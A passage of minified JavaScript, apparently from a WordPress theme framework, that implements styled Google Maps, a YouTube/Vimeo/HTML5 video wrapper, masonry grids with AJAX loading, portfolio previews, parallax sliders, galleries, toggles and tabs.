n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),a=t.data("filter"),n=t.parents(".av-masonry:eq(0)"),s=n.find(".av-masonry-container:eq(0)"),r=n.find(".av-masonry-sort a"),l=n.find(".av-current-sort-title");return r.removeClass("active_sort"),t.addClass("active_sort"),s.attr("id","masonry_id_"+a),l.length&&l.html(e),o.applyMasonry(s,a,function(){s.css({overflow:"visible"})}),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc").slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")}),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var 